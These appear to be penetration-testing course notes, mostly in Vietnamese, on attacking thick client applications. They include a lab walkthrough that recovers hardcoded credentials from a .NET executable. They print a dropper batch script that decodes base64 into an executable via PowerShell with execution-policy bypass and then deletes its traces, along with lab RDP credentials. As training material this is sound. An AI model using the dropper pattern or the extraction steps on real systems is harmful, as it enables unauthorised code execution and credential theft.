Module19: Attacking Common Application Part 3
SECTION 21: Attacking Thick Client Applications
Tổng Quan
- Thick client app: cài locally, không cần internet, xử lý tại client (khác thin client chạy trên server qua browser).
- Thường viết bằng: Java, C++, .NET, Microsoft Silverlight.
- Kiến trúc:
- Two-tier: app giao tiếp trực tiếp với database.
- Three-tier: app → application server (HTTP/HTTPS) → database (bảo mật hơn).
Các Lỗ Hổng Phổ Biến
- Improper Error Handling
- Hardcoded sensitive data
- DLL Hijacking
- Buffer Overflow
- SQL Injection
- Insecure Storage
- Session Management
Penetration Testing Steps
Information Gathering
Xác định kiến trúc, ngôn ngữ, framework, entry points, user inputs.
| Tool | Tool | Tool | Tool |
|---|---|---|---|
| CFF Explorer | Detect It Easy | Process Monitor | Strings |
Client Side Attacks
- Tìm credentials hardcoded trong local files, source code, memory.
- Static analysis + dynamic analysis.
| Tool | Tool | Tool | Tool |
|---|---|---|---|
| Ghidra | IDA | OllyDbg | Radare2 |
| dnSpy | x64dbg | JADX | Frida |
Network Side Attacks
Capture traffic HTTP/HTTPS hoặc TCP/UDP.
|Wireshark|tcpdump|TCPView|Burp Suite| |—|—|—|—|
Server Side Attacks
Tương tự web app attacks — tham chiếu OWASP Top Ten.
Scenario: Retrieve Hardcoded Credentials
Bước 1 — Phát hiện file tạm


Tìm RestartOracle-Service.exe trong SMB share → chạy → không thấy output.

Dùng ProcMon64 monitor → phát hiện tạo temp file tại C:\Users\Matt\AppData\Local\Temp.
Bước 2 — Chặn auto-delete file tạm
Tắt quyền xóa trên thư mục Temp:
Properties → Security → Advanced → Edit → bỏ chọn Delete subfolders and files + Delete
Bước 3 — Capture batch file
Chạy lại Restart-OracleService.exe → lấy file 6F39.bat trong C:\Users\cybervaca\AppData\Local\Temp\2.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
@shift /0
@echo off

if %username% == matt goto correcto
if %username% == frankytech goto correcto
if %username% == ev4si0n goto correcto
goto error

:correcto
echo TVqQAAMAAAAEAAAA//8AALg... > c:\programdata\oracle.txt
<SNIP>
echo $salida = $null; $fichero = (Get-Content C:\ProgramData\oracle.txt) ; foreach ($linea in $fichero) {$salida += $linea }; $salida = $salida.Replace(" ",""); [System.IO.File]::WriteAllBytes("c:\programdata\restart-service.exe", [System.Convert]::FromBase64String($salida)) > c:\programdata\monta.ps1
powershell.exe -exec bypass -file c:\programdata\monta.ps1
del c:\programdata\monta.ps1
del c:\programdata\oracle.txt
c:\programdata\restart-service.exe
del c:\programdata\restart-service.exe
Batch file: ghi base64 → oracle.txt → decode thành restart-service.exe → chạy → xóa tất cả.
Bước 4 — Recover file bị xóa
Xóa các dòng del khỏi batch → chạy lại → giữ lại oracle.txt + monta.ps1.
1
2
# monta.ps1
$salida = $null; $fichero = (Get-Content C:\ProgramData\oracle.txt) ; foreach ($linea in $fichero) {$salida += $linea }; $salida = $salida.Replace(" ",""); [System.IO.File]::WriteAllBytes("c:\programdata\restart-service.exe", [System.Convert]::FromBase64String($salida))
Chạy script → thu được restart-service.exe.
Bước 5 — Debug với x64dbg
- Options → Preferences → bỏ tất cả trừ Exit Breakpoint
- File → Open → chọn
restart-service.exe - CPU view → chuột phải → Follow in Memory Map
- Tìm map có size
0000000000003000, typeMAP, protection-RW-- - Double-click → thấy magic bytes
MZ→ đây là embedded executable - Chuột phải → Dump Memory to File
Bước 6 — Phân tích dump
1
2
C:\> C:\TOOLS\Strings\strings64.exe .\restart-service_00000000001E0000.bin

# Output: .NETFramework,Version=v4.0,Profile=Client → là .NET executable

Dùng De4Dot deobfuscate:
# Kéo file vào de4dot.exe
# Output: restart-service_00000000001E0000-cleaned.bin

Dùng DnSpy đọc source code → phát hiện binary là custom runas.exe chứa hardcoded credentials để restart Oracle service.
Tổng Hợp Tools
| Giai đoạn | Tools |
|---|---|
| Info gathering | CFF Explorer, Detect It Easy, ProcMon, Strings |
| Static/Dynamic analysis | dnSpy, x64dbg, de4dot, Ghidra, Frida |
| Network | Wireshark, Burp Suite, tcpdump |
| Decompile .NET | dnSpy, De4Dot |
Question 1
Perform an analysis of C:\Apps\Restart-OracleService.exe and identify the credentials hidden within its source code. Submit the answer using the format username:password.
RDP to with user “cybervaca” and password “&aue%C)}6g-d{w”
1
2
3
4
5
xfreerdp /v:10.129.228.115 \
/u:cybervaca \
/p:'&aue%C)}6g-d{w' \
/cert:ignore \
/dynamic-resolution

Access to C:/app
Start procmon and set filter
Run the file
Finding suspicious operation, and found the path where applications create many files then deletes them.

Access the folder, but there is nothing noteworthy at there.

Change permission of Temp folder to prevent the application to delete file that created.

Execute the script again then check the folder. For now a batch script was created.
Using notepad to check for content of the script
